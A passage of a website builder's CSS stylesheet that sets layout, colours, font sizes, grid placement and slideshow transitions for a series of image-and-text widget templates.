  box-sizing: border-box;
  margin-top: auto;
}
#widget-body-area .fuwel-widget-parts[data-name="10/chart5"] .main-contents .list-menu .list-menu-item .list-menu-item-inner-upper .item-ttl-subttl .sub-ttl {
  color: #D3B5A3;
  font-size: 16px;
  margin: 0;
  padding: 10px;
  width: 100%;
}
#widget-body-area .fuwel-widget-parts[data-name="10/chart5"] .main-contents .list-menu .list-menu-item .list-menu-item-inner-upper .item-ttl-subttl .main-ttl {
  color: #D3B5A3;
  font-size: 30px;
  margin: 0;
  padding: 10px;
  width: 100%;
}
#widget-body-area .fuwel-widget-parts[data-name="10/chart5"] .main-contents .list-menu .list-menu-item .list-menu-item-inner-bottom {
  width: auto;
  height: auto;
  box-sizing: border-box;
}
#widget-body-area .fuwel-widget-parts[data-name="10/chart5"] .main-contents .list-menu .list-menu-item .list-menu-item-inner-bottom .main-text {
  color: #44443C;
  font-size: 20px;
  margin: 0;
  padding: 10px 0;
  line-height: 1;
  width: 100%;
}
#widget-body-area .fuwel-widget-parts[data-name="10/chart5"] .main-contents .list-menu .list-menu-item .list-menu-item-inner-bottom .sub-text {
  color: #44443C;
  font-size: 13px;
  margin: 0 0 50px 0;
  padding: 0;
  line-height: 1;
  width: 100%;
}
#widget-body-area .fuwel-widget-parts[data-name="11/full1"] {
  position: relative;
  width: 100%;
  height: 450px;
  border: 1px solid #707070;
}
#widget-body-area .fuwel-widget-parts[data-name="11/full1"] .main-contents {
  height: 100%;
  padding: 0;
  position: relative;
}
#widget-body-area .fuwel-widget-parts[data-name="11/full1"] .main-contents .main-description {
  display: flex;
  flex-wrap: wrap;
  flex-direction: column;
  justify-content: space-between;
  box-sizing: border-box;
  width: 100%;
  height: 100%;
  padding: 0;
  overflow: hidden;
}
#widget-body-area .fuwel-widget-parts[data-name="11/full1"] .main-contents .main-description .head-text {
  order: 1;
  padding: 20px 0;
  width: calc(100% - var(--imgw, 658px));
}
#widget-body-area .fuwel-widget-parts[data-name="11/full1"] .main-contents .main-description .head-text .editable-text {
  text-align: center;
}
#widget-body-area .fuwel-widget-parts[data-name="11/full1"] .main-contents .main-description .head-text h5 {
  font-size: 32px;
  font-weight: bold;
  padding: 5px 10px;
  margin: 0;
  text-align: inherit;
  font-family: inherit;
}
#widget-body-area .fuwel-widget-parts[data-name="11/full1"] .main-contents .main-description .head-text [data-key="text2"] {
  font-size: 16px;
  text-align: inherit;
  padding: 0 10px;
}
#widget-body-area .fuwel-widget-parts[data-name="11/full1"] .main-contents .main-description > .widget-image-wrapper {
  order: 3;
  height: 100%;
  align-self: flex-start;
}
#widget-body-area .fuwel-widget-parts[data-name="11/full1"] .main-contents .main-description > .widget-image-wrapper img[data-key="image1"] {
  width: 658px;
  height: 100%;
  object-fit: cover;
}
#widget-body-area .fuwel-widget-parts[data-name="11/full1"] .main-contents .main-description .bottom-description {
  order: 2;
  padding: 0 20px 20px;
  width: calc(100% - var(--imgw, 658px));
}
#widget-body-area .fuwel-widget-parts[data-name="11/full1"] .main-contents .main-description .bottom-description [data-key="text3"] {
  margin-bottom: 20px;
}
#widget-body-area .fuwel-widget-parts[data-name="11/full1"] .main-contents .main-description .bottom-description .more-link {
  text-align: center;
}
#widget-body-area .fuwel-widget-parts[data-name="11/full1"] .main-contents .main-description .bottom-description .more-link [data-option="link1"] {
  display: inline-block;
}
#widget-body-area .fuwel-widget-parts[data-name="11/full1"] .main-contents .main-description .bottom-description .more-link [data-option="link1"] img[data-key="image2"] {
  width: auto;
  height: 48px;
}
#widget-body-area .fuwel-widget-parts[data-name="11/full1"] .main-contents .main-description .bottom-description .more-link .widget-hide {
  display: none;
}
#widget-body-area .fuwel-widget-parts[data-name="11/full2"] {
  position: relative;
  width: 100%;
  height: 450px;
  border: 1px solid #707070;
}
#widget-body-area .fuwel-widget-parts[data-name="11/full2"] .main-contents {
  height: 100%;
  padding: 0;
  position: relative;
}
#widget-body-area .fuwel-widget-parts[data-name="11/full2"] .main-contents .main-description {
  display: flex;
  flex-wrap: wrap;
  flex-direction: column;
  justify-content: space-between;
  box-sizing: border-box;
  width: 100%;
  height: 100%;
  padding: 0;
  overflow: hidden;
}
#widget-body-area .fuwel-widget-parts[data-name="11/full2"] .main-contents .main-description .head-text {
  order: 2;
  padding: 20px 0;
  width: calc(100% - var(--imgw, 658px));
}
#widget-body-area .fuwel-widget-parts[data-name="11/full2"] .main-contents .main-description .head-text .editable-text {
  text-align: center;
}
#widget-body-area .fuwel-widget-parts[data-name="11/full2"] .main-contents .main-description .head-text h5 {
  font-size: 32px;
  font-weight: bold;
  padding: 5px 10px;
  margin: 0;
  text-align: inherit;
  font-family: inherit;
}
#widget-body-area .fuwel-widget-parts[data-name="11/full2"] .main-contents .main-description .head-text [data-key="text2"] {
  font-size: 16px;
  text-align: inherit;
  padding: 0 10px;
}
#widget-body-area .fuwel-widget-parts[data-name="11/full2"] .main-contents .main-description > .widget-image-wrapper {
  order: 1;
  height: 100%;
  align-self: flex-start;
}
#widget-body-area .fuwel-widget-parts[data-name="11/full2"] .main-contents .main-description > .widget-image-wrapper img[data-key="image1"] {
  width: 658px;
  height: 100%;
  object-fit: cover;
}
#widget-body-area .fuwel-widget-parts[data-name="11/full2"] .main-contents .main-description .bottom-description {
  order: 3;
  padding: 0 20px 20px;
  width: calc(100% - var(--imgw, 658px));
}
#widget-body-area .fuwel-widget-parts[data-name="11/full2"] .main-contents .main-description .bottom-description [data-key="text3"] {
  margin-bottom: 20px;
}
#widget-body-area .fuwel-widget-parts[data-name="11/full2"] .main-contents .main-description .bottom-description .more-link {
  text-align: center;
}
#widget-body-area .fuwel-widget-parts[data-name="11/full2"] .main-contents .main-description .bottom-description .more-link [data-option="link1"] {
  display: inline-block;
}
#widget-body-area .fuwel-widget-parts[data-name="11/full2"] .main-contents .main-description .bottom-description .more-link [data-option="link1"] img[data-key="image2"] {
  width: auto;
  height: 48px;
}
#widget-body-area .fuwel-widget-parts[data-name="11/full2"] .main-contents .main-description .bottom-description .more-link .widget-hide {
  display: none;
}
#widget-body-area .fuwel-widget-parts[data-name="11/full3"] {
  position: relative;
  width: 100%;
  height: 450px;
  border: 1px solid #707070;
}
#widget-body-area .fuwel-widget-parts[data-name="11/full3"] .main-contents {
  height: 100%;
  padding: 10px;
  position: relative;
}
#widget-body-area .fuwel-widget-parts[data-name="11/full3"] .main-contents .main-description {
  box-sizing: border-box;
  width: 100%;
  height: 100%;
  display: flex;
  flex-wrap: wrap;
  flex-direction: column;
  justify-content: flex-start;
}
#widget-body-area .fuwel-widget-parts[data-name="11/full3"] .main-contents .main-description .head-text {
  order: 2;
  margin-bottom: 10px;
  padding: 0 10px 0 20px;
  width: calc(100% - var(--imgw, 548px));
}
#widget-body-area .fuwel-widget-parts[data-name="11/full3"] .main-contents .main-description .head-text .editable-text {
  text-align: left;
  color: #7d7d7d;
}
#widget-body-area .fuwel-widget-parts[data-name="11/full3"] .main-contents .main-description .head-text .main-head-text {
  font-size: 28px;
  font-weight: bold;
  padding: 5px 0;
  margin: 0;
  font-weight: normal;
  line-height: 1.4;
  letter-spacing: 2px;
}
#widget-body-area .fuwel-widget-parts[data-name="11/full3"] .main-contents .main-description .head-text .main-head-text h5 {
  padding: 0;
  margin: 0;
  font-family: inherit;
  font-size: 24px;
}
#widget-body-area .fuwel-widget-parts[data-name="11/full3"] .main-contents .main-description .head-text .sub-head-text {
  font-size: 16px;
  margin-bottom: 5px;
}
#widget-body-area .fuwel-widget-parts[data-name="11/full3"] .main-contents .main-description .head-text .sub-sub-head-text {
  font-size: 14px;
}
#widget-body-area .fuwel-widget-parts[data-name="11/full3"] .main-contents .main-description > .widget-image-wrapper {
  order: 1;
  height: 100%;
}
#widget-body-area .fuwel-widget-parts[data-name="11/full3"] .main-contents .main-description > .widget-image-wrapper img[data-key="image1"] {
  width: 548px;
  height: 100%;
  object-fit: cover;
}
#widget-body-area .fuwel-widget-parts[data-name="11/full3"] .main-contents .main-description .middle-description {
  order: 3;
  margin-bottom: 20px;
  padding: 0 10px 0 20px;
  width: calc(100% - var(--imgw, 548px));
  flex-grow: 1;
}
#widget-body-area .fuwel-widget-parts[data-name="11/full3"] .main-contents .main-description .middle-description .editable-text {
  text-align: left;
  color: #7d7d7d;
}
#widget-body-area .fuwel-widget-parts[data-name="11/full3"] .main-contents .main-description .middle-description .sub-head-text {
  font-size: 16px;
  margin-bottom: 5px;
}
#widget-body-area .fuwel-widget-parts[data-name="11/full3"] .main-contents .main-description .middle-description .sub-sub-head-text {
  font-size: 14px;
}
#widget-body-area .fuwel-widget-parts[data-name="11/full3"] .main-contents .main-description .bottom-description {
  order: 4;
  width: calc(100% - var(--imgw, 548px));
  padding: 0 10px 0 20px;
}
#widget-body-area .fuwel-widget-parts[data-name="11/full3"] .main-contents .main-description .bottom-description .editable-text.bottom-description-text {
  color: #7d7d7d;
  margin-bottom: 15px;
  font-size: 12px;
}
#widget-body-area .fuwel-widget-parts[data-name="11/full3"] .main-contents .main-description .bottom-description .more-link {
  text-align: center;
}
#widget-body-area .fuwel-widget-parts[data-name="11/full3"] .main-contents .main-description .bottom-description .more-link .editable-text[data-option="link1"] {
  box-sizing: border-box;
  display: block;
  width: 100%;
  padding: 10px 20px;
  border: 2px solid #707070;
  color: #333;
}
#widget-body-area .fuwel-widget-parts[data-name="11/full3"] .main-contents .main-description .bottom-description .more-link .editable-text[data-option="link1"].widget-hide {
  display: none;
}
#widget-body-area .fuwel-widget-parts[data-name="11/full4"] {
  position: relative;
  width: 100%;
  height: 100%;
}
#widget-body-area .fuwel-widget-parts[data-name="11/full4"] .main-contents {
  position: relative;
  width: 100%;
  height: 100%;
}
#widget-body-area .fuwel-widget-parts[data-name="11/full4"] .main-contents .main-img {
  text-align: center;
  margin-bottom: 20px;
}
#widget-body-area .fuwel-widget-parts[data-name="11/full4"] .main-contents .main-img img {
  vertical-align: bottom;
}
#widget-body-area .fuwel-widget-parts[data-name="11/full4"] .main-contents .main-img img.widget-hide {
  display: none;
}
#widget-body-area .fuwel-widget-parts[data-name="11/full4"] .main-contents .main-description {
  overflow: hidden;
}
#widget-body-area .fuwel-widget-parts[data-name="11/full4"] .main-contents .main-description table {
  width: 45%;
  float: left;
  margin: 0 2%;
}
#widget-body-area .fuwel-widget-parts[data-name="11/full4"] .main-contents .main-description table tbody tr td {
  font-size: 13px;
  border-bottom: 1px dotted #ddd;
  text-align: left;
  padding: 4px;
  font-weight: bold;
}
#widget-body-area .fuwel-widget-parts[data-name="11/full4"] .main-contents .main-description table tbody tr td.inner-right {
  text-align: right;
  font-weight: normal;
}
#widget-body-area .fuwel-widget-parts[data-name="11/full4"] .main-contents .main-description table tbody tr td a div {
  transition: opacity 0.2s ease;
}
#widget-body-area .fuwel-widget-parts[data-name="11/full4"] .main-contents .main-description table tbody tr td a:not([href=""]):not([href="#"]):hover div {
  opacity: 0.7;
}
#widget-body-area .fuwel-widget-parts[data-name="11/full5"] {
  position: relative;
  width: 100%;
  height: 100%;
}
#widget-body-area .fuwel-widget-parts[data-name="11/full5"] .main-contents {
  overflow: hidden;
  list-style-type: none;
}
#widget-body-area .fuwel-widget-parts[data-name="11/full5"] .main-contents .main-contents-list {
  float: left;
  margin: 0 4%;
  width: 25.3%;
}
#widget-body-area .fuwel-widget-parts[data-name="11/full5"] .main-contents .main-contents-list .main-contents-list-img {
  text-align: center;
  margin-bottom: 20px;
}
#widget-body-area .fuwel-widget-parts[data-name="11/full5"] .main-contents .main-contents-list .main-contents-list-img img {
  vertical-align: bottom;
}
#widget-body-area .fuwel-widget-parts[data-name="11/full5"] .main-contents .main-contents-list .main-contents-list-img img.widget-hide {
  display: none;
}
#widget-body-area .fuwel-widget-parts[data-name="11/full5"] .main-contents .main-contents-list .main-contents-list-description {
  min-height: 40px;
  clear: both;
}
#widget-body-area .fuwel-widget-parts[data-name="11/full5"] .main-contents .main-contents-list .main-contents-list-description table {
  width: 100%;
}
#widget-body-area .fuwel-widget-parts[data-name="11/full5"] .main-contents .main-contents-list .main-contents-list-description table tbody tr td {
  font-size: 13px;
  border-bottom: 1px dotted #ddd;
  text-align: left;
  padding: 4px;
  font-weight: bold;
}
#widget-body-area .fuwel-widget-parts[data-name="11/full5"] .main-contents .main-contents-list .main-contents-list-description table tbody tr td.inner-right {
  text-align: right;
  font-weight: normal;
}
#widget-body-area .fuwel-widget-parts[data-name="11/full5"] .main-contents .main-contents-list .main-contents-list-description table tbody tr td a div {
  transition: opacity 0.2s ease;
}
#widget-body-area .fuwel-widget-parts[data-name="11/full5"] .main-contents .main-contents-list .main-contents-list-description table tbody tr td a:not([href=""]):not([href="#"]):hover div {
  opacity: 0.7;
}
#widget-body-area .fuwel-widget-parts[data-name="11/full6"] {
  position: relative;
  width: 100%;
  height: 450px;
}
#widget-body-area .fuwel-widget-parts[data-name="11/full6"] .main-contents {
  height: 100%;
  position: relative;
}
#widget-body-area .fuwel-widget-parts[data-name="11/full6"] .main-contents .main-description {
  box-sizing: border-box;
  width: 100%;
  height: 100%;
  display: flex;
  flex-wrap: nowrap;
  justify-content: flex-start;
}
#widget-body-area .fuwel-widget-parts[data-name="11/full6"] .main-contents .main-description > img[data-key="image1"] {
  order: 1;
  flex-grow: 0;
  flex-shrink: 0;
  width: calc((var(--cw, 960px) / 3) * 2);
  height: 100%;
  object-fit: cover;
}
#widget-body-area .fuwel-widget-parts[data-name="11/full6"] .main-contents .main-description .middle-description {
  order: 2;
  flex-grow: 1;
  padding: 0 20px;
  width: auto;
  margin-top: auto;
}
#widget-body-area .fuwel-widget-parts[data-name="11/full6"] .main-contents .main-description .middle-description .editable-text {
  text-align: left;
  color: #44443C;
}
#widget-body-area .fuwel-widget-parts[data-name="11/full6"] .main-contents .main-description .middle-description .sub-head-text {
  color: #44443C;
  font-size: 12px;
  margin-bottom: 20px;
}
#widget-body-area .fuwel-widget-parts[data-name="11/full6"] .main-contents .main-description .middle-description .sub-sub-head-text {
  color: #44443C;
  font-size: 22px;
  margin-bottom: 20px;
}
#widget-body-area .fuwel-widget-parts[data-name="11/full6"] .main-contents .main-description .middle-description .editable-text.bottom-description-text {
  color: #44443C;
  font-size: 13px;
  margin-bottom: 20px;
}
#widget-body-area .fuwel-widget-parts[data-name="11/full6"] .main-contents .main-description .middle-description .more-link {
  text-align: center;
}
#widget-body-area .fuwel-widget-parts[data-name="11/full6"] .main-contents .main-description .middle-description .more-link .editable-text[data-option="link1"] {
  box-sizing: border-box;
  display: block;
  width: auto;
  max-width: 250px;
  padding: 10px 20px;
  border: 1px solid #D3B5A3;
  color: #44443C;
  text-align: center;
}
#widget-body-area .fuwel-widget-parts[data-name="11/full6"] .main-contents .main-description .middle-description .more-link .editable-text[data-option="link1"].widget-hide {
  display: none;
}
#widget-body-area .fuwel-widget-parts[data-name="11/full7"] {
  position: relative;
  width: 100%;
  height: 450px;
}
#widget-body-area .fuwel-widget-parts[data-name="11/full7"] .main-contents {
  height: 100%;
  position: relative;
}
#widget-body-area .fuwel-widget-parts[data-name="11/full7"] .main-contents .main-description {
  box-sizing: border-box;
  width: 100%;
  height: 100%;
  display: flex;
  flex-wrap: nowrap;
  justify-content: flex-start;
}
#widget-body-area .fuwel-widget-parts[data-name="11/full7"] .main-contents .main-description > img[data-key="image1"] {
  order: 2;
  flex-grow: 0;
  flex-shrink: 0;
  width: calc((var(--cw, 960px) / 3) * 2);
  height: 100%;
  object-fit: cover;
}
#widget-body-area .fuwel-widget-parts[data-name="11/full7"] .main-contents .main-description .middle-description {
  order: 1;
  flex-grow: 1;
  padding: 0 20px;
  width: auto;
  margin-top: auto;
}
#widget-body-area .fuwel-widget-parts[data-name="11/full7"] .main-contents .main-description .middle-description .editable-text {
  text-align: right;
  color: #44443C;
}
#widget-body-area .fuwel-widget-parts[data-name="11/full7"] .main-contents .main-description .middle-description .sub-head-text {
  color: #44443C;
  font-size: 12px;
  margin-bottom: 20px;
}
#widget-body-area .fuwel-widget-parts[data-name="11/full7"] .main-contents .main-description .middle-description .sub-sub-head-text {
  color: #44443C;
  font-size: 22px;
  margin-bottom: 20px;
}
#widget-body-area .fuwel-widget-parts[data-name="11/full7"] .main-contents .main-description .middle-description .editable-text.bottom-description-text {
  color: #44443C;
  font-size: 13px;
  margin-bottom: 20px;
}
#widget-body-area .fuwel-widget-parts[data-name="11/full7"] .main-contents .main-description .middle-description .more-link {
  text-align: center;
}
#widget-body-area .fuwel-widget-parts[data-name="11/full7"] .main-contents .main-description .middle-description .more-link .editable-text[data-option="link1"] {
  box-sizing: border-box;
  display: block;
  width: auto;
  max-width: 250px;
  padding: 10px 20px;
  border: 1px solid #D3B5A3;
  color: #44443C;
  text-align: center;
  margin-left: auto;
}
#widget-body-area .fuwel-widget-parts[data-name="11/full7"] .main-contents .main-description .middle-description .more-link .editable-text[data-option="link1"].widget-hide {
  display: none;
}
#widget-body-area .fuwel-widget-parts[data-name="11/full8"] {
  position: relative;
  width: 100%;
}
#widget-body-area .fuwel-widget-parts[data-name="11/full8"] .main-contents {
  height: 100%;
  position: relative;
}
#widget-body-area .fuwel-widget-parts[data-name="11/full8"] .main-contents .main-description {
  box-sizing: border-box;
  width: 100%;
  height: 100%;
  display: grid;
  grid-template-columns: calc((var(--cw, 960px) / 3) * 2) 1fr;
}
#widget-body-area .fuwel-widget-parts[data-name="11/full8"] .main-contents .main-description > img[data-key="image1"] {
  order: 1;
  width: 100%;
  height: 450px;
  object-fit: cover;
  grid-column-start: 1;
  grid-column-end: 2;
  grid-row-start: 1;
  grid-row-end: 4;
}
#widget-body-area .fuwel-widget-parts[data-name="11/full8"] .main-contents .main-description .upper-description {
  order: 2;
  padding: 0 50px;
  width: auto;
  display: inline-block;
  margin-top: auto;
  grid-column-start: 2;
  grid-column-end: 3;
  grid-row-start: 2;
  grid-row-end: 3;
}
#widget-body-area .fuwel-widget-parts[data-name="11/full8"] .main-contents .main-description .upper-description .editable-text {
  text-align: left;
  color: #44443C;
}
#widget-body-area .fuwel-widget-parts[data-name="11/full8"] .main-contents .main-description .upper-description .sub-head-text {
  color: #44443C;
  font-size: 14px;
  margin-bottom: 20px;
}
#widget-body-area .fuwel-widget-parts[data-name="11/full8"] .main-contents .main-description .upper-description .sub-sub-head-text {
  color: #D3B5A3;
  font-size: 26px;
  margin-bottom: 20px;
}
#widget-body-area .fuwel-widget-parts[data-name="11/full8"] .main-contents .main-description .middle-description {
  order: 3;
  padding: 0 50px;
  width: auto;
  display: inline-block;
  grid-column-start: 2;
  grid-column-end: 3;
  grid-row-start: 3;
  grid-row-end: 4;
}
#widget-body-area .fuwel-widget-parts[data-name="11/full8"] .main-contents .main-description .middle-description .editable-text {
  text-align: left;
  color: #44443C;
}
#widget-body-area .fuwel-widget-parts[data-name="11/full8"] .main-contents .main-description .middle-description .editable-text.bottom-description-text {
  color: #44443C;
  font-size: 14px;
}
#widget-body-area .fuwel-widget-parts[data-name="11/full9"] {
  position: relative;
  width: 100%;
}
#widget-body-area .fuwel-widget-parts[data-name="11/full9"] .main-contents {
  height: 100%;
  position: relative;
}
#widget-body-area .fuwel-widget-parts[data-name="11/full9"] .main-contents .main-description {
  box-sizing: border-box;
  width: 100%;
  height: 100%;
  display: grid;
  grid-template-columns: 1fr calc((var(--cw, 960px) / 3) * 2);
}
#widget-body-area .fuwel-widget-parts[data-name="11/full9"] .main-contents .main-description > img[data-key="image1"] {
  order: 3;
  width: 100%;
  height: 450px;
  grid-column-start: 2;
  grid-column-end: 3;
  grid-row-start: 1;
  grid-row-end: 4;
  object-fit: cover;
}
#widget-body-area .fuwel-widget-parts[data-name="11/full9"] .main-contents .main-description .upper-description {
  order: 1;
  padding: 0 50px;
  width: auto;
  display: inline-block;
  margin-top: auto;
  grid-column-start: 1;
  grid-column-end: 2;
  grid-row-start: 2;
  grid-row-end: 3;
}
#widget-body-area .fuwel-widget-parts[data-name="11/full9"] .main-contents .main-description .upper-description .editable-text {
  text-align: right;
  color: #44443C;
}
#widget-body-area .fuwel-widget-parts[data-name="11/full9"] .main-contents .main-description .upper-description .sub-head-text {
  color: #44443C;
  font-size: 14px;
  margin-bottom: 20px;
}
#widget-body-area .fuwel-widget-parts[data-name="11/full9"] .main-contents .main-description .upper-description .sub-sub-head-text {
  color: #D3B5A3;
  font-size: 26px;
  margin-bottom: 20px;
}
#widget-body-area .fuwel-widget-parts[data-name="11/full9"] .main-contents .main-description .middle-description {
  order: 2;
  padding: 0 50px;
  width: auto;
  display: inline-block;
  grid-column-start: 1;
  grid-column-end: 2;
  grid-row-start: 3;
  grid-row-end: 4;
}
#widget-body-area .fuwel-widget-parts[data-name="11/full9"] .main-contents .main-description .middle-description .editable-text {
  text-align: right;
  color: #44443C;
}
#widget-body-area .fuwel-widget-parts[data-name="11/full9"] .main-contents .main-description .middle-description .editable-text.bottom-description-text {
  color: #44443C;
  font-size: 14px;
}
#widget-body-area .fuwel-widget-parts[data-name="11/full10"] {
  position: relative;
  width: 100%;
  height: 450px;
}
#widget-body-area .fuwel-widget-parts[data-name="11/full10"] .main-contents {
  height: 100%;
  position: relative;
}
#widget-body-area .fuwel-widget-parts[data-name="11/full10"] .main-contents .main-description {
  box-sizing: border-box;
  width: 100%;
  height: 100%;
  display: flex;
  flex-wrap: nowrap;
  justify-content: flex-start;
}
#widget-body-area .fuwel-widget-parts[data-name="11/full10"] .main-contents .main-description > img[data-key="image1"] {
  order: 1;
  flex-grow: 0;
  flex-shrink: 0;
  width: calc((var(--cw, 960px) / 3) * 2);
  height: 100%;
  object-fit: cover;
}
#widget-body-area .fuwel-widget-parts[data-name="11/full10"] .main-contents .main-description .middle-description {
  order: 2;
  flex-grow: 1;
  padding: 0 20px;
  width: auto;
  margin-top: auto;
}
#widget-body-area .fuwel-widget-parts[data-name="11/full10"] .main-contents .main-description .middle-description .editable-text {
  text-align: left;
  color: #44443C;
}
#widget-body-area .fuwel-widget-parts[data-name="11/full10"] .main-contents .main-description .middle-description .sub-head-text {
  color: #44443C;
  font-size: 12px;
  margin-bottom: 20px;
}
#widget-body-area .fuwel-widget-parts[data-name="11/full10"] .main-contents .main-description .middle-description .sub-sub-head-text {
  color: #44443C;
  font-size: 22px;
  margin-bottom: 20px;
}
#widget-body-area .fuwel-widget-parts[data-name="11/full10"] .main-contents .main-description .middle-description .editable-text.bottom-description-text {
  color: #44443C;
  font-size: 13px;
  margin-bottom: 20px;
}
#widget-body-area .fuwel-widget-parts[data-name="11/full10"] .main-contents .main-description .middle-description .more-link {
  text-align: center;
}
#widget-body-area .fuwel-widget-parts[data-name="11/full10"] .main-contents .main-description .middle-description .more-link .editable-text[data-option="link1"] {
  box-sizing: border-box;
  display: block;
  width: auto;
  max-width: 250px;
  padding: 10px 20px;
  border: 1px solid #D3B5A3;
  color: #44443C;
  text-align: center;
}
#widget-body-area .fuwel-widget-parts[data-name="11/full10"] .main-contents .main-description .middle-description .more-link .editable-text[data-option="link1"].widget-hide {
  display: none;
}
#widget-body-area .fuwel-widget-parts[data-name="11/full10"] .main-contents .pt-imgSlideShow {
  position: relative;
  overflow: hidden;
}
#widget-body-area .fuwel-widget-parts[data-name="11/full10"] .main-contents .pt-imgSlideShow::before, #widget-body-area .fuwel-widget-parts[data-name="11/full10"] .main-contents .pt-imgSlideShow::after {
  content: " ";
  display: block;
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  z-index: 1;
  -webkit-transition: -webkit-transform 0.5s ease-in;
  transition: -webkit-transform 0.5s ease-in;
  transition: transform 0.5s ease-in;
  transition: transform 0.5s ease-in, -webkit-transform 0.5s ease-in;
}
#widget-body-area .fuwel-widget-parts[data-name="11/full10"] .main-contents .pt-imgSlideShow::before {
  background: #ebebeb;
  -webkit-transition-delay: 0.25s;
  transition-delay: 0.25s;
}
#widget-body-area .fuwel-widget-parts[data-name="11/full10"] .main-contents .pt-imgSlideShow::after {
  background: #fff;
}
#widget-body-area .fuwel-widget-parts[data-name="11/full10"] .main-contents .pt-imgSlideShow.js-show::before, #widget-body-area .fuwel-widget-parts[data-name="11/full10"] .main-contents .pt-imgSlideShow.js-show::after {
  -webkit-transform: translate(100%, 0);
  transform: translate(100%, 0);
}
#widget-body-area .fuwel-widget-parts[data-name="11/full11"] {
  position: relative;
  width: 100%;
  height: 450px;
}
#widget-body-area .fuwel-widget-parts[data-name="11/full11"] .main-contents {
  height: 100%;
  position: relative;
}
#widget-body-area .fuwel-widget-parts[data-name="11/full11"] .main-contents .main-description {
  box-sizing: border-box;
  width: 100%;
  height: 100%;
  display: flex;
  flex-wrap: nowrap;
  justify-content: flex-start;
}
#widget-body-area .fuwel-widget-parts[data-name="11/full11"] .main-contents .main-description > img[data-key="image1"] {
  order: 2;
  flex-grow: 0;
  flex-shrink: 0;
  width: calc((var(--cw, 960px) / 3) * 2);
  height: 100%;
  object-fit: cover;
}
#widget-body-area .fuwel-widget-parts[data-name="11/full11"] .main-contents .main-description .middle-description {
  order: 1;
  flex-grow: 1;
  padding: 0 20px;
  width: auto;
  margin-top: auto;
}
#widget-body-area .fuwel-widget-parts[data-name="11/full11"] .main-contents .main-description .middle-description .editable-text {
  text-align: right;
  color: #44443C;
}
#widget-body-area .fuwel-widget-parts[data-name="11/full11"] .main-contents .main-description .middle-description .sub-head-text {
  color: #44443C;
  font-size: 12px;
  margin-bottom: 20px;
}
#widget-body-area .fuwel-widget-parts[data-name="11/full11"] .main-contents .main-description .middle-description .sub-sub-head-text {
  color: #44443C;
  font-size: 22px;
  margin-bottom: 20px;
}
#widget-body-area .fuwel-widget-parts[data-name="11/full11"] .main-contents .main-description .middle-description .editable-text.bottom-description-text {
  color: #44443C;
  font-size: 13px;
  margin-bottom: 20px;
}
#widget-body-area .fuwel-widget-parts[data-name="11/full11"] .main-contents .main-description .middle-description .more-link {
  text-align: center;
}
#widget-body-area .fuwel-widget-parts[data-name="11/full11"] .main-contents .main-description .middle-description .more-link .editable-text[data-option="link1"] {
  box-sizing: border-box;
  display: block;
  width: auto;
  max-width: 250px;
  padding: 10px 20px;
  border: 1px solid #D3B5A3;
  color: #44443C;
  text-align: center;
  margin-left: auto;
}
#widget-body-area .fuwel-widget-parts[data-name="11/full11"] .main-contents .main-description .middle-description .more-link .editable-text[data-option="link1"].widget-hide {
  display: none;
}
#widget-body-area .fuwel-widget-parts[data-name="11/full11"] .main-contents .pt-imgSlideShow {
  position: relative;
  overflow: hidden;
}
#widget-body-area .fuwel-widget-parts[data-name="11/full11"] .main-contents .pt-imgSlideShow::before, #widget-body-area .fuwel-widget-parts[data-name="11/full11"] .main-contents .pt-imgSlideShow::after {
  content: " ";
  display: block;
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  z-index: 1;
  -webkit-transition: -webkit-transform 0.5s ease-in;
  transition: -webkit-transform 0.5s ease-in;
  transition: transform 0.5s ease-in;
  transition: transform 0.5s ease-in, -webkit-transform 0.5s ease-in;
}
#widget-body-area .fuwel-widget-parts[data-name="11/full11"] .main-contents .pt-imgSlideShow::before {
  background: #ebebeb;
  -webkit-transition-delay: 0.25s;
  transition-delay: 0.25s;
}
#widget-body-area .fuwel-widget-parts[data-name="11/full11"] .main-contents .pt-imgSlideShow::after {
  background: #fff;
}
#widget-body-area .fuwel-widget-parts[data-name="11/full11"] .main-contents .pt-imgSlideShow.js-show::before, #widget-body-area .fuwel-widget-parts[data-name="11/full11"] .main-contents .pt-imgSlideShow.js-show::after {
  -webkit-transform: translate(100%, 0);
  transform: translate(100%, 0);
}
#widget-body-area .fuwel-widget-parts[data-name="11/full12"] {
  position: relative;
  width: 100%;
}
#widget-body-area .fuwel-widget-parts[data-name="11/full12"] .main-contents {
  height: 100%;
  position: relative;
}
#widget-body-area .fuwel-widget-parts[data-name="11/full12"] .main-contents .main-description {
  box-sizing: border-box;
  width: 100%;
  height: 100%;
  display: grid;
  grid-template-columns: calc((var(--cw, 960px) / 3) * 2) 1fr;
}
#widget-body-area .fuwel-widget-parts[data-name="11/full12"] .main-contents .main-description > img[data-key="image1"] {
  order: 1;
  width: 100%;
  height: 450px;
  object-fit: cover;
  grid-column-start: 1;
  grid-column-end: 2;
  grid-row-start: 1;
  grid-row-end: 4;
}
#widget-body-area .fuwel-widget-parts[data-name="11/full12"] .main-contents .main-description .upper-description {
  order: 2;
  padding: 0 50px;
  width: auto;
  display: inline-block;
  margin-top: auto;
  grid-column-start: 2;
  grid-column-end: 3;
  grid-row-start: 2;
  grid-row-end: 3;
}
#widget-body-area .fuwel-widget-parts[data-name="11/full12"] .main-contents .main-description .upper-description .editable-text {
  text-align: left;
  color: #44443C;
}
#widget-body-area .fuwel-widget-parts[data-name="11/full12"] .main-contents .main-description .upper-description .sub-head-text {
  color: #44443C;
  font-size: 14px;
  margin-bottom: 20px;
}
#widget-body-area .fuwel-widget-parts[data-name="11/full12"] .main-contents .main-description .upper-description .sub-sub-head-text {
  color: #D3B5A3;
  font-size: 26px;
  margin-bottom: 20px;
}
#widget-body-area .fuwel-widget-parts[data-name="11/full12"] .main-contents .main-description .middle-description {
  order: 3;
  padding: 0 50px;
  width: auto;
  display: inline-block;
  grid-column-start: 2;
  grid-column-end: 3;
  grid-row-start: 3;
  grid-row-end: 4;
}
#widget-body-area .fuwel-widget-parts[data-name="11/full12"] .main-contents .main-description .middle-description .editable-text {
  text-align: left;
  color: #44443C;
}
#widget-body-area .fuwel-widget-parts[data-name="11/full12"] .main-contents .main-description .middle-description .editable-text.bottom-description-text {
  color: #44443C;
  font-size: 14px;
}
#widget-body-area .fuwel-widget-parts[data-name="11/full12"] .main-contents .pt-imgSlideShow {
  position: relative;
  overflow: hidden;
}
